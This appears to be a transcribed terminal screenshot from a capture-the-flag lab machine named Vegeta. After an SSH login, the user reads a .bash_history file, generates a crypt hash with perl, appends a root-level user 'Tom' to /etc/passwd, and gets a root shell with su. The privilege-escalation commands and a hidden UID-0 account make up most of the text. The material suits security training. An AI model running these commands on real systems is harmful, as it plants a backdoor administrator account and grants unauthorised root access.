 1 2 3 4 14:38
trunks@Vegeta: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × trunks@Vegeta: ~ ×
Warning: Permanently added '192.168.1.27' (ED25519) to the list of known hosts.
trunks@192.168.1.27's password:
Connection closed by 192.168.1.27 port 22
┌──(pentesterclub㉿pentesterclub)-[~/Downloads]
└─$ ssh trunks@192.168.1.27
trunks@192.168.1.27's password:
Linux Vegeta 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 28 21:16:00 2020 from 192.168.43.72
trunks@Vegeta:~$ ls -al
total 28
drwxr-xr-x 3 trunks trunks 4096 Jun 28  2020 .
drwxr-xr-x 3 root   root   4096 Jun 28  2020 ..
-rw------- 1 trunks trunks  382 Jun 28  2020 .bash_history
-rw-r--r-- 1 trunks trunks  220 Jun 28  2020 .bash_logout
-rw-r--r-- 1 trunks trunks 3526 Jun 28  2020 .bashrc
drwxr-xr-x 3 trunks trunks 4096 Jun 28  2020 .local
-rw-r--r-- 1 trunks trunks  807 Jun 28  2020 .profile
trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la
cat .bash_history
sudo apt-get install vim
apt-get install vim
su root
cat .bash_history
exit
trunks@Vegeta:~$
trunks@Vegeta:~$ perl -le 'print crypt("Password@973","addedsalt")'
ad7t5uIalqMws
trunks@Vegeta:~$ echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
trunks@Vegeta:~$ ls
trunks@Vegeta:~$ su Tom
Password:
root@Vegeta:/home/trunks# cd